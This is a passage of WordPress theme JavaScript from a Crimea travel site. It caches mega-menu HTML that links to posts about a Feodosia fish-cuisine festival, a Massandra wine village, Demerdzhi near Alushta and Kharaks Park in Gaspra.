                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_6971526348f1e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_6971526348f1e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 355;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 